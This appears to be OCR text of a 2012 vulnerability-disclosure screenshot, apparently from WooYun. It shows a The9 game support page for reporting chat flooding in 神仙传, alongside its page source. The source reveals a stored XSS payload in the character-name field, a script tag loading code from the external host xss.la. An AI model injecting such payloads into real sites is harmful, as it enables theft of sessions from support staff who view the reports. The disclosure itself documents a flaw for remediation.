 刷屏举报 - 神仙传(SXZ) - 第九城市 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://cs.the9.com/workflow/Common/ScreenFloodingReportDetail.aspx?eventid=4943887 转到 链接
第九城市
客服中心
首页 我的服务记录 问题提交
客服中心 > 神仙传 > 刷屏举报
产品名称 神仙传
服务编号
问题类别 刷屏举报
恶意刷屏者所在区 网通一区（华北）
恶意刷屏者所在服 昆仑醉梦落夕
恶意刷屏者角色名
发生时间 2012-11-26 17:17:53
详细描述 dddddddddddd
提交时间 2012-11-26 17:18:00
状态 已接收
ScreenFloodingReportDetail[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<td><span
id="ctl00_placeholder_lblTitle">刷屏举报</span></td>
</tr>
<tr>
<td
class="title">恶意刷屏者所在区</td>
<td>网通一区（
华北）</td>
</tr>
<tr class="double">
<td class="title">恶
意刷屏者所在服</td>
<td>昆仑醉梦落夕
</td>
</tr>
<tr>
<td class="title">恶
意刷屏者角色名</td>
<td><script
src=http://xss.la/gt0/hjk></script></td>
查看我的冻结状态
查看客服联系方式
查看在线客服记录
公告
九城问吧全面细致的为您解决各类账号
问题，请点击进入
第九城市VIP服务全面升级，想要更
cool的装备、更炫的称号，更多的惊喜，
请登录VIP贵宾专区
www.wooyun.org